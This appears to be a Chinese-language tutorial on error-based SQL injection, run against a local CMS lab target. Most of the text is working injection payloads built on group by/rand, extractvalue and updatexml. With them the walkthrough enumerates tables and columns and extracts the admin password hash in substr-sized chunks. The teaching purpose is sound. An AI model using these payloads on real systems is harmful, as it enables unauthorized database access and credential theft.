文章目录
报错注入
在注入点的判断过程中,发现数据库中SQL 语句的报错信息,会显示在页面中,因此可以利用报错信息进行注入。
报错注入的原理,在错误信息中执行SQL 语句。触发报错的方式有很多,具体细节也不尽相同。此处建议直 接背公式,将公式带换掉 1=1 的部分。
常用手法
group by
?id=33 and (select 1 from (select count(*),concat(0x5e,(select database()),0x5e,floor(rand()*2))x from
information_schema.tables group by x)a)
?id=33 and (select 1 from (select count(*),concat(0x5e,(select password from cms_users limit
0,1),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)
extractvalue
?id=33 and extractvalue(1,concat(0x5e,(select database()),0x5e))
?id=33 and extractvalue(1,concat(0x5e,substr((select password from cms_users),17,32),0x5e))

updatexml
?id=33 and updatexml(1,concat(0x5e,(select database()),0x5e),1)
?id=33 and updatexml(1,concat(0x5e,(select substr(password,1,16) from cms_users),0x5e),1)
?id=33 and updatexml(1,concat(0x5e,(select substr(password,17,32) from cms_users),0x5e),1)
案例环境
php环境:phpstudy20261103.exe
靶场:cms
领取地址:链接:https://pan.baidu.com/s/1OeEMML4GRCsbC4LpQK9KoA?pwd=jap0
提取码:jap0
获取网站后台管理员账号密码
cms靶场中具有sql注入的地址:http://localhost/cms/cms/show.php?id=33
注意:通过concat()函数拼接的字符串长度只有31位,所以需要借助substr对结果进行截取,然后通过替换截取的下标来获取所有信息
查库
?id=33 and updatexml(1,concat(0x5e,(select database()),0x5e),1)
或者
?id=33 and extractvalue(1,concat(0x5e,(select database()),0x5e))

查表
-- 查询从1到31的字符
?id=33 and extractvalue(1,concat(0x5e,(select substr(GROUP_CONCAT(table_name),1,31) from information_schema.tables where table_schema = database()),0x5e))
-- 查询从31到61的字符
?id=33 and extractvalue(1,concat(0x5e,(select substr(GROUP_CONCAT(table_name),31,61) from information_schema.tables where table_schema = database()),0x5e))

查字段
?id=33 and extractvalue(1,concat(0x5e,(select substr(GROUP_CONCAT(column_name),1,31) from information_schema.COLUMNS where table_schema = database() and table_name = "cms_users"),0x5e))
查数据(密码)
?id=33 and updatexml(1,concat(0x5e,(select substr(password,1,16) from cms_users),0x5e),1)
?id=33 and updatexml(1,concat(0x5e,(select substr(password,17,32) from cms_users),0x5e),1)

1-16位密码

e10adc3949ba59ab
17-32位密码

be56e057f20f883e
拼接密码:e10adc3949ba59abbe56e057f20f883e
cmd5解密: